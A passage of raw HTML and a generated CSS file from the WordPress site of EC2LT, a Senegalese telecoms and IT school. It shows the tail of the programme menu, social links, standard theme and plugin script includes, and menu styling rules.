	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3851"><a href="https://www.ec2lt.sn/formations/formations-initiales/">Formations initiales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3542"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/">Formations Initiales en licence</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/licence-en-telecommunications-et-reseaux-tr/">Licence en Télécommunications et réseaux (TR) option Cybersécurité</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/licence-en-multimedia-internet-et-communication-mic/">Licence en Multimédia, Internet et Communication (MIC)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3852"><a href="#">Licence en télécommunication, réseaux et application</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3854"><a href="#">Licence en administration systèmes et réseaux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3853"><a href="#">Licence en administration et ingénierie du libre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3677"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/licence-en-devops/">Licence en DevOps</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3810"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-master/">Formations initiales en master</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-master/master-en-telecommunications-et-reseaux/">Master en Télécommunications et réseaux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3855"><a href="#">Master en services et réseaux de communication</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3856"><a href="#">Master en télécommunication, réseaux et application</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3857"><a href="#">Master en administration système et réseaux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3858"><a href="#">Master en administration et ingénierie du libre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-master/master-en-devops/">Master en DevOps</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://www.ec2lt.sn/formations/formations-continues/">Formations Continues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3864"><a href="https://formation.ec2lt.sn/">Formation à distance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3585"><a href="https://www.ec2lt.sn/vie-estudiantine/">Vie estudiantine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647"><a href="https://www.ec2lt.sn/vie-estudiantine/travaux-des-etudiants/">Travaux des étudiants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3649"><a href="https://www.ec2lt.sn/vie-estudiantine/temoignages/">Témoignages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://www.ec2lt.sn/vie-estudiantine/amicale-des-etudiants/">Amicale des étudiants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4362"><a href="https://www.ec2lt.sn/actualite/">Actualité</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7492"><a href="https://pgi.ec2lt.sn/preinscription.php">Préinscription</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://www.ec2lt.sn/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://web.facebook.com/ec2ltsn/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/ecole-centrale-des-logiciels-libres-et-t%C3%A9l%C3%A9communications/"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i> </a></li><li><a  href="tel:+221338241060"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:ecole.ec2lt@gmail.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.0.5' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.0.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ec2lt.sn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6' id='isotope-js'></script>
<script type='text/javascript' id='salient-portfolio-js-js-extra'>
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/salient-portfolio/js/salient-portfolio.js?ver=1.7.2' id='salient-portfolio-js-js'></script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.ec2lt.sn\/wp-admin\/admin-ajax.php","postID":"1829","rooturl":"https:\/\/www.ec2lt.sn","loveNonce":"d1d5f2e659"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2' id='salient-social-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/priority.js?ver=16.0.5' id='nectar_priority-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9' id='nectar-transit-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2' id='nectar-waypoints-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9' id='hoverintent-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1' id='magnific-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1' id='anime-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.9.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/flickity.js?ver=2.3.1' id='flickity-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0' id='touchswipe-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/elements/nectar-testimonial-slider.js?ver=16.0.5' id='nectar-testimonial-sliders-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8' id='superfish-js'></script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.ec2lt.sn\/wp-admin\/admin-ajax.php","postID":"1829","rooturl":"https:\/\/www.ec2lt.sn","disqusComments":"false","loveNonce":"d1d5f2e659","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","simplify_ocm_mobile":"0","mobile_header_format":"centered-menu","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/init.js?ver=16.0.5' id='nectar-frontend-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.0.86' id='dflip-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ec2lt.sn/wp-content/uploads/salient/menu-dynamic.css?ver=79976
body_size: 990
content:
#header-outer .nectar-ext-menu-item .image-layer-outer,#header-outer .nectar-ext-menu-item .image-layer,#header-outer .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}.nectar-ext-menu-item .inner-content{position:relative;z-index:10;width:100%;}.nectar-ext-menu-item .image-layer{background-size:cover;background-position:center;transition:opacity 0.25s ease 0.1s;}#header-outer nav .nectar-ext-menu-item .image-layer:not(.loaded){background-image:none!important;}#header-outer nav .nectar-ext-menu-item .image-layer{opacity:0;}#header-outer nav .nectar-ext-menu-item .image-layer.loaded{opacity:1;}.nectar-ext-menu-item span[class*="inherit-h"] + .menu-item-desc{margin-top:0.4rem;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .title,.nectar-ext-menu-item .menu-title-text,.nectar-ext-menu-item .menu-item-desc{position:relative;}.nectar-ext-menu-item .menu-item-desc{display:block;line-height:1.4em;}body #slide-out-widget-area .nectar-ext-menu-item .menu-item-desc{line-height:1.4em;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item:not(.style-img-above-text) .title,.nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,.nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc,.nectar-ext-menu-item:not(.style-img-above-text) i:before,.nectar-ext-menu-item:not(.style-img-above-text) .svg-icon{color:#fff;}#mobile-menu .nectar-ext-menu-item.style-img-above-text .title{color:inherit;}.sf-menu li ul li a .nectar-ext-menu-item .menu-title-text:after{display:none;}.menu-item .widget-area-active[data-margin="default"] > div:not(:last-child){margin-bottom:20px;}.nectar-ext-menu-item .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .image-layer{transform:scale(1.15);transition:transform 4s cubic-bezier(0.1,0.2,.7,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .color-overlay{transition:opacity 1.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in .image-layer{transform:scale(1.12);}.nectar-ext-menu-item .hover-zoom-in .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item{display:flex;text-align:left;}#slide-out-widget-area .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .menu-item-desc,#slide-out-widget-area .nectar-ext-menu-item .menu-title-text,#mobile-menu .nectar-ext-menu-item .title,#mobile-menu .nectar-ext-menu-item .menu-item-desc,#mobile-menu .nectar-ext-menu-item .menu-title-text{color:inherit!important;}#slide-out-widget-area .nectar-ext-menu-item,#mobile-menu .nectar-ext-menu-item{display:block;}#slide-out-widget-area.fullscreen-alt .nectar-ext-menu-item,#slide-out-widget-area.fullscreen .nectar-ext-menu-item{text-align:center;}#header-outer .nectar-ext-menu-item.style-img-above-text .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text .image-layer-outer{position:relative;}#header-outer .nectar-ext-menu-item.style-img-above-text,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text{flex-direction:column;}#header-outer nav >ul >.megamenu.nectar-megamenu-menu-item.menu-item-1064 >.sub-menu{padding:25px;}#header-outer li.menu-item-3851 > a .nectar-menu-label{color:#ffffff;}#header-outer li.menu-item-3851 > a .nectar-menu-label:before{background-color:#ffffff;}#header-outer li.menu-item-3851 > a .menu-title-text,li.menu-item-3851 > a i:before,li.menu-item-3851 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-3851 > a .nectar-ext-menu-item i:before,li.menu-item-3851 > a .nectar-ext-menu-item .svg-icon{color:#ffffff;}#slide-out-widget-area li.menu-item-3851 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#ffffff;}#header-outer li.menu-item-3851 > a .menu-title-text:after{background-color:#ffffff;}#header-outer li.menu-item-3851 .nectar-ext-menu-item .menu-title-text{background-image:linear-gradient(to right,#ffffff 0,#ffffff 100%);}#header-outer li.menu-item-3851 > a .menu-item-desc,li.menu-item-3851 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-3851 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-3851:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-3541 > a .nectar-menu-label{color:#ffffff;}#header-outer li.menu-item-3541 > a .nectar-menu-label:before{background-color:#ffffff;}#header-outer li.menu-item-3541 > a .menu-title-text,li.menu-item-3541 > a i:before,li.menu-item-3541 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-3541 > a .nectar-ext-menu-item i:before,li.menu-item-3541 > a .nectar-ext-menu-item .svg-icon{color:#ffffff;}#slide-out-widget-area li.menu-item-3541 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#ffffff;}#header-outer li.menu-item-3541 > a .menu-title-text:after{background-color:#ffffff;}#header-outer li.menu-item-3541 .nectar-ext-menu-item .menu-title-text{background-image:linear-gradient(to right,#ffffff 0,#ffffff 100%);}#header-outer li.menu-item-3541 > a .menu-item-desc,li.menu-item-3541 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-3541 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-3541:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-3864 > a .nectar-menu-label{color:#ffffff;}#header-outer li.menu-item-3864 > a .nectar-menu-label:before{background-color:#ffffff;}#header-outer li.menu-item-3864 > a .menu-title-text,li.menu-item-3864 > a i:before,li.menu-item-3864 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-3864 > a .nectar-ext-menu-item i:before,li.menu-item-3864 > a .nectar-ext-menu-item .svg-icon{color:#ffffff;}#slide-out-widget-area li.menu-item-3864 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#ffffff;}#header-outer li.menu-item-3864 > a .menu-title-text:after{background-color:#ffffff;}#header-outer li.menu-item-3864 .nectar-ext-menu-item .menu-title-text{background-image:linear-gradient(to right,#ffffff 0,#ffffff 100%);}#header-outer li.menu-item-3864 > a .menu-item-desc,li.menu-item-3864 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-3864 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-3864:hover > a .item_desc{color:#ffffff!important;}